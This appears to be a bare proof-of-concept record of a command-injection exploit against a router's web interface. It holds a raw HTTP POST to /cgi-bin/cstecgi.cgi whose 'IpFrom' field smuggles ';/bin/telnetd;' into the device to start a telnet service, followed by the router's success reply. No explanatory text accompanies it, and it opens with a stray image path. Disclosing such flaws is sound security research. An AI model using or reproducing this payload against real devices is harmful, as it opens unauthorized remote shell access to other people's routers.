 POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 234
Origin: http://192.168.0.1
Connection: close
{"topicurl":"setting/setNoticeCfg","NoticeEnabled":"1","NoticeUrl":"www.b
aidu.com","BtnName":"abc123","WhiteListUrl1":"www.baidu.com","WhiteListUr
l2":"","WhiteListUrl3":"","IpFrom":";/bin/telnetd;","IpTo":"4","NoticeTim
eoutVal":"120"}
HTTP/1.1 200 OK
Connection: close
Content-Type: text/plain
Content-Length: 98
Pragma: no-cache
Cache-Control: no-cache
Date: Mon, 22 Nov 2021 09:22:42 GMT
Server: lighttpd/1.4.20
{
"success": true,
"error": null,
"lan_ip": "192.168.0.1",
"wtime": "0",
"reserv": "reserv"
}